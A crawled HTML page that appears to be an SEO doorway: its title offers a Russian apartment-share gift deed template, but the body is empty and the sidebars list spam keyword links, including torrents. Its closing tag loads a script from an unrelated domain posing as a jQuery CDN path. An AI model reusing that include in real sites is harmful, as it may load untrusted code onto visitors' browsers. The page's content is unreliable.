

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-dogovor-dareniya-doley-kvartiry-obrazec-2014-rosreestr.html
body_size: 1887
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор дарения долей квартиры образец 2014 росреестр - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор дарения долей квартиры образец 2014 росреестр</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-skachat-asus-p8h61-m-drayvera.html">Скачать asus p8h61 m драйвера</a></li>
                                <li><a href="hd2f2d-raspisanie-kinoteatra-v-royale-dzerzhinsk.html">Расписание кинотеатра в рояле дзержинск</a></li>
                                <li><a href="hd2f2d-skachat-diskoteka-kazanova-mp3.html">Скачать дискотека казанова mp3</a></li>
                                <li><a href="hd2f2d-gimnaziya-1532-raspisanie-zvonkov.html">Гимназия 1532 расписание звонков</a></li>
                                <li><a href="hd2f2d-serial-gordost-i-predubezhdenie-skachat.html">Сериал гордость и предубеждение скачать</a></li>
                                <li><a href="hd2f2d-snuker-raspisanie.html">Снукер расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-drayver-besprovodnogo-setevogo-soedineniya-skachat.html">Драйвер беспроводного сетевого соединения скачать</a></li>
                                            <li><a href="hd2f2d-zhaloba-na-deystviya-izbiratelnoy-komissii-obrazec.html">Жалоба на действия избирательной комиссии образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-kak-sohranit-dokument-vord-kak-kartinku.html">Как сохранить документ ворд как картинку</a></li>
                                            <li><a href="hd2f2d-transformery-2007-torrent.html">Трансформеры 2007 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-porno-torrent-uzhasy.html">Порно торрент ужасы</a></li>
                                            <li><a href="hd2f2d-skachat-muzyku-mama-ya-v-dubay.html">Скачать музыку мама я в дубай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-knigi-o-cyganah-skachat.html">Книги о цыганах скачать</a></li>
                                            <li><a href="hd2f2d-kak-vyyti-zamuzh-za-millionera-kniga-sobchak.html">Как выйти замуж за миллионера книга собчак</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
